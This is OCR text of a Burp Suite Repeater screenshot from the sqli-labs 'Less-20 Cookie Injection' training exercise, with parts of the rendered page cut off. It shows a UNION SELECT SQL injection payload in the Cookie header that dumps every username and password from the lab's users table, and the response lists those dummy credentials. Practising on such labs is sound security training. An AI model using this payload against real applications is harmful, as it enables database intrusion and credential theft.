 Burp Suite Community E...
Less-20 Cookie Injection...
11:10 上午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 6 × 7 × ...
Send Cancel < >
Target:
HTTP/1
Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: /
8 DNT: 1
9 Connection: close
10 Cookie: uname=' union select 1,(select group_concat(username) from users),(select
group_concat(password) from users) --+
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
23
24
25
Less-20.jpg" />
font size="4">
S : Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
font size="4">
S :
F00" font size = 4 >
E OR WAIT FOR IT TO EXPIRE <br>
ange" font size = 5 >
name = ' union select 1,(select group_concat(username) from users),(select group_concat(password) fr
nk" font size="5">
e:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4<b
grey" font size="5">
d:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,ad
>
" method="post">
="submit" name="submit" value="Delete Your Cookie!" />
26
27
28
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (7)
Search... 0 matches
Search... 0 matches
Done
1,627 bytes | 58 millis